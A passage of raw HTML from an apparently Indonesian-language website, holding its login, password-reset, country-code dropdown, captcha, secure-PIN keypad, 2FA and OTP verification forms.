                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="ivFTY5CVyOoTS3ML6i2IHCTApW3vEhxi9uj2vvyv">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.jago33.it.com/captcha-image-forgotpw?v=1769068681" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.jago33.it.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="7"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.jago33.it.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.jago33.it.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
